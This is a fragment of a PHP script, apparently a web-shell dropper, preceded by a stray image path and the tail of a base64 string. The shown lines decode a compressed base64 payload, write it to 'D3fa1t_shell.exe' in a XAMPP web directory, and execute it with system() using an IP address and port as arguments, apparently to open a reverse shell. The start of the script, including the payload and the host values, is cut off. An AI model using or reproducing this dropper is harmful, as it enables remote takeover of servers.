 J8vD1CeDxApspOU8LoMU4KJMZ581H0jRsdHPmWAfAUQhFPkqoUKvO4ABAuhmeeT1yRSCl
O7/5vwA=";
7 $evalCode = gzinflate(base64_decode($payload));
8 $evalArguments = " ".$port." ".$ip;
9 $tmpdir ="C:\\xampp\\htdocs";
10 chdir($tmpdir);
11 $res .= "Using dir : ".$tmpdir;
12 $filename = "D3fa1t_shell.exe";
13 $file = fopen($filename, 'wb');
14 fwrite($file, $evalCode);
15 fclose($file);
16 $path = $filename;
17 $cmd = $path.$evalArguments;
18 $res .= "\n\nExecuting : ".$cmd."\n";
19 echo $res;
20 $output = system($cmd);
21
22 ?>